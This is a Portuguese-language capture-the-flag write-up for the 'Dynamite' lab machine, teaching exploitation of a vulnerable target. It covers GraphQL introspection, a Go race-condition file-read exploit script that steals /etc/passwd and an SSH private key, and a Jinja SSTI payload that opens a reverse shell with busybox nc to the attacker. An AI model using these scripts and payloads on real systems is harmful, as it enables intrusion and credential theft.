Introdução

Este write-up é referente a máquina Dynamite. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Inicia-se o reconhecimento da máquina pelo scan de portas e serviços. Primeiramente, foi exportado o IP da máquina como variável para poder utilizar em comandos posteriores.

export IP=<IP_DA_MÁQUINA>

Através do scan de portas foram identificados serviços rodando nas portas 22, 80 e 8080. O resultado mostra que existe uma entrada no robots.txt:

nmap $IP -v -Pn -A


Figura 1 - Scan de portas da máquina

Ao acessar a página web na porta 80 vemos um e-commerce de dinamites, porém os produtos não são carregados. Ao abrir o console vemos um erro de CORS, referenciando o domínio dynamite.hc.


Figura 2 - Acessando a aplicação é mostrado erro de CORS ao carregar os produtos


Figura 3 - Adicionando o domínio no arquivo /etc/hosts

Agora, ao acessar novamente a aplicação pelo hostname os produtos são carregados.

Figura 4 - Produtos carregados na aplicação

Acessando /robots.txt vimos que há uma entrada para o arquivo main.go:


Figura 5 - Arquivo robots.txt possui uma entrada para desabilitar main.go

Ao acessar um produto e visualizar as requisições no modo de desenvolvedor (F12 -> aba de network) é possível visualizar que é utilizada GraphQL.

Figura 6 - Requisição feita para endpoint /graphql na porta 8080

Interceptando a requisição com o Burp Suite e mandando para o Repeater, é possível alterar a requisição antes de enviá-la. Para descobrir todas as requisições possíveis, podemos testar se a query de introspecção está habilitada. Para isso, é possível usar a seguinte payload:

{"query":"{__schema{types{name,fields{name}}}}"}


Figura 7 - Realizando a query de introspecção é possível visualizar todo o schema da API.

Ao ler a resposta, encontra-se um objeto chamado File, que dá a entender que faz a leitura de um arquivo:


Figura 8 - Resposta da requisição de introspecção mostra um objeto chamado “File”

Exploração - obtendo a user flag
Ao fazer uma requisição com o path do arquivo /etc/passwd na query, o servidor responde com uma mensagem de path inválido ou perigoso.

 {"query": "{ file(path: \"/etc/passwd\") { content } }"}


Figura 9 - Resposta da requisição para o arquivo /etc/passwd

Aparentemente a aplicação faz um filtro de arquivos maliciosos. Mas como foi visto no robots.txt, pode existir o arquivo do código chamado “main.go” na raiz do projeto. Fazendo a requisição para esse arquivo é visualizado todo o código da aplicação.

 {"query": "{ file(path: \"main.go\") { content } }"}


Figura 10 - Requisição para arquivo main.go

Tratando o código e fazendo uma revisão, é possível identificar onde está o controle de arquivos proibidos. Existe uma expressão regular (regex) que filtra quais arquivos são permitidos para realização de leitura. É possível visualizar que caso o arquivo solicitado não esteja no formato da regex, a variável failed é atribuída com o valor de erro.

Figura 11 - Requisição para arquivo main.go

A variável failed é atribuída nesse trecho de código, mas ela não é declarada dentro dessa função. Ao procurar no código, é observado que ela é declarada nas primeiras linhas, como uma variável global.


Figura 12 - Declaração da variável global de erro “failed”

A linguagem Go possui algumas funcionalidades que permitem concorrência, como:
- Goroutines: threads ágeis gerenciadas pelo runtime do Go.
- Channels: mecanismo de comunicação entre Goroutines.
- Memória compartilhada: as variáveis em memória podem ser acessadas por múltiplas Goroutines.

Ou seja, isso significa que como a variável “failed” foi declarada como global, seu conteúdo é compartilhado entre as diferentes threads. Assim, se for atribuído um valor “nil” antes da funcionalidade de ler arquivo acessar o conteúdo da variável (por exemplo, enquanto estiver no loop de sleep), será possível ler o arquivo mesmo que ele viole a regex, criando uma vulnerabilidade de race condition.

Para explorá-la, podemos enviar repetidas requisições em pouco tempo, forçando o valor de “failed” ficar como nil. É possível fazer isso enviando alternadamente requisição para um arquivo permitido, como o “main.go”, e na sequência solicitar um arquivo não permitido, como o “/etc/passwd”. Assim, é possível criar um script em Python para fazer essa exploração.

#!/usr/bin/env python3

import requests
import sys, time
import json
from multiprocessing import Process, Queue

URL = f'http://{sys.argv[1]}:{sys.argv[2]}'

r = requests.get(URL)

time.sleep(1)

queue = Queue()

def worker(path,queue):
query = {
"query": f'{{ file(path: "{path}") {{ name, path, content }} }}'
}

headers = {
"Content-Type": "application/json"
}

while True:
r = requests.post(f"{URL}/graphql", data=json.dumps(query), headers=headers)
if 'passwd' in path and 'root' in r.text:
queue.put(r.text)

processes = []
for _ in range(8):
p = Process(target=worker, args=('main.go', queue))
processes.append(p)
p.start()

for _ in range(8):
p = Process(target=worker, args=('/etc/passwd',queue))
processes.append(p)
p.start()

file = queue.get()
print(file)

for p in processes:
p.kill()


Esse script faz requisições em paralelo para “main.go” e “/etc/passwd e mostra na tela quando o retorno do arquivo /etc/passwd não for um erro.

Executa-se o script com:

 python3 exploit.py dynamite.hc 8080


Figura 13 - Explorando o Path Traversal através do Race Condition e obtendo o arquivo /etc/passwd

O resultado do script traz o arquivo com os usuários existentes na máquina. É observado um usuário chamado dyna. Adaptando o script, é possível ler outros arquivos, por exemplo a chave SSH do usuário dyna:

#!/usr/bin/env python3

import requests
import sys, time
import json
from multiprocessing import Process, Queue

URL = f'http://{sys.argv[1]}:{sys.argv[2]}'

r = requests.get(URL)

time.sleep(1)

queue = Queue()

def worker(path,queue):
query = {
"query": f'{{ file(path: "{path}") {{ name, path, content }} }}'
}

headers = {
"Content-Type": "application/json"
}

while True:
r = requests.post(f"{URL}/graphql", data=json.dumps(query), headers=headers)
if 'rsa' in path and 'BEGIN' in r.text:
queue.put(r.text)

processes = []
for _ in range(8):
p = Process(target=worker, args=('main.go', queue))
processes.append(p)
p.start()

for _ in range(8):
p = Process(target=worker, args=('/home/dyna/.ssh/id_rsa',queue))
processes.append(p)
p.start()

file = queue.get()
print(file)

for p in processes:
p.kill()


O resultado da execução do script mostra o conteúdo da chave do usuário dyna:


Figura 14 - Explorando o Path Traversal através do Race Condition e obtendo o arquivo /etc/passwd

Com a chave SSH, é possível se conectar como dyna e pegar a primeira flag:

Figura 15 - Autenticando com chave SSH do usuário dyna

Escalação de privilégio - obtendo a root flag
Enumerando a máquina, é possível ver que existe um serviço sendo executado na porta 5000, apenas internamente.


Figura 16 - Enumerando serviços executados revela um internamente na porta 5000

Enumerando a máquina, é possível ver que existe um serviço sendo executado na porta 5000. Com a chave SSH, é possível voltar na máquina de ataque e executar um redirecionamento de portas para acessar a aplicação:

ssh -N -L 0.0.0.0:5000:localhost:5000 dyna@dynamite.hc -i id_rsa

Assim, é possível acessar a aplicação em localhost:5000 na máquina de ataque:


Figura 17 - Aplicação de escolta de pedidos

Ao acessar é vista uma aplicação de escolta de pedidos. Enumerando a aplicação, é possível ver que ela está vulnerável a SSTI Jinja com a payload:

{{7*7}}


Figura 18 - Ao inserir a payload a aplicação retorna o resultado da multiplicação 7 x 7, indicando possibilidade de SSTI em Jinja - Python

Com isso, é possível fazer uma payload para shell reversa. Primeiro, é iniciado um listener na máquina de ataque:


Figura 18 - Listener na porta 80 da máquina de ataque

Com a payload abaixo, obtém-se a shell reversa.

{{request.application.__globals__.__builtins__.__import__('os').popen('busybox nc <IP_VPN> 80 -e bash').read()}}

Assim, é observado que essa aplicação está rodando como root. Por fim, pegamos a flag na pasta /root.


Figura 19 - Obtendo a reverse shell e pegando a flag de root.

